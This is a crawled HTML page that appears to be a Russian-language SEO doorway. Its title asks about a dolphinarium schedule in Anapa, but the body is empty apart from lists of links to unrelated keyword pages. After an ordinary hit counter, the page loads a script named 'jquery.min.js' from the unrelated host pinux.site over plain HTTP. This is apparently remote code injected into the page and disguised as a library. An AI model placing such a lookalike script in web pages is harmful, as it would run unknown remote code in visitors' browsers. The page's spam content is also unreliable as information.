

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aicheiphee.brightplum.com/jwv-delfinariy-v-anape-raspisanie.html
body_size: 1877
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Дельфинарий в анапе расписание - aicheiphee.brightplum.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aicheiphee.brightplum.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Дельфинарий в анапе расписание</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jwv-dogovor-prodazhi-avto-na-zapchasti.html">Договор продажи авто на запчасти</a></li>
                                <li><a href="jwv-kniga-malenkiy-millioner-vse-obo-vsem.html">Книга маленький миллионер все обо всем</a></li>
                                <li><a href="jwv-roskosh-sistemnogo-myshleniya-tolkachev.html">Роскошь системного мышления толкачев</a></li>
                                <li><a href="jwv-skachat-disk-defrag-rus.html">Скачать disk defrag rus</a></li>
                                <li><a href="jwv-skachat-albom-odinokiy-pastuh.html">Скачать альбом одинокий пастух</a></li>
                                <li><a href="jwv-d-yu-puchkov.html">Д ю пучков</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-blank-spravka-raschet-bolnichnogo-lista-obrazec-2014.html">Бланк справка расчет больничного листа образец 2014</a></li>
                                            <li><a href="jwv-poezd-ekaterinburg-magnitogorsk-raspisanie.html">Поезд екатеринбург магнитогорск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-shimanovich-metodicheskie-ukazaniya.html">Шиманович методические указания</a></li>
                                            <li><a href="jwv-varplanes-mody.html">Варпланес моды</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-black-label-society-diskografiya-mp3-skachat-torrent.html">Black label society дискография mp3 скачать торрент</a></li>
                                            <li><a href="jwv-prezentaciya-na-temu-razmery-stiha.html">Презентация на тему размеры стиха</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jwv-postanovlenie-osvidetelstvovaniya-blank.html">Постановление освидетельствования бланк</a></li>
                                            <li><a href="jwv-minusinskoe-drsu-10.html">Минусинское дрсу 10</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
